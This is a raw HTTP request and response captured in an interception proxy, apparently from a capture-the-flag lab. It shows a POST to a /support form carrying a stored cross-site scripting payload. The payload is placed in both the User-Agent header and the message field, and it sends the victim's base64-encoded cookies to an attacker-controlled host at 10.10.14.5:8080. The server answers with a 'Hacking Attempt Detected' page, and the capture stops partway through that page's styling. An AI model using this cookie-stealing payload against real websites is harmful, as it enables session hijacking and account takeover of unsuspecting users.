 Method Text Send Text
POST http://10.10.11.8:5000/support HTTP/1.1
host: 10.10.11.8:5000
User-Agent: <script>var i=new Image(); i.src="http://10.10.14.5:8080/?cookie="+btoa(document.cookie);</
script>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 162
Origin: https://10.10.11.8:5000
Connection: keep-alive
Referer: https://10.10.11.8:5000/support
Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
fname=test&lname=test&email=test%40gmail.com&phone=test&message=<script>var i=new Image(); i.src="
http://10.10.14.5:8080/?cookie="+btoa(document.cookie);</script>
HTTP/1.1 200 OK
Server: Werkzeug/2.2.2 Python/3.11.2
Date: Tue, 30 Apr 2024 07:31:30 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 2455
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content=
"width=device-width, initial-scale=1.0">
<title>Hacking Attempt Detected</title>
<style>
body {
font-family: 'Arial', sans-serif;
background-color: #f7f7f7;
margin: 0;
padding: 0;
display: flex;
justify-content: center;
align-items: center;
height: 100vh;
}
Find: No matches Time: 183 ms Body Length: 2,455 Total Length: 2,630 bytes